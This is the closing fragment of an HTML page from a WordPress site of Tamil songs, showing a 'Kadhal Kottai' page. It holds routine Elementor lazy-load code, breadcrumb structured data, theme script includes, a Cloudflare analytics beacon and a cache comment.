				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/masstamilan.ltd\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/masstamilan.ltd\/category\/tamil-songs\/","name":"Tamil Songs"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/masstamilan.ltd\/kadhal-kottai\/","name":"Kadhal Kottai"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masstamilan.ltd/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.2" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://masstamilan.ltd/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.2" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://masstamilan.ltd/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.2" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/masstamilan.ltd\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masstamilan.ltd/wp-content/themes/smart-mag/js/theme.js?ver=10.3.2" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://masstamilan.ltd/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.2" id="smartmag-float-share-js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"948c20f432684453b8847c67eacc8183","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 15:46:28 -->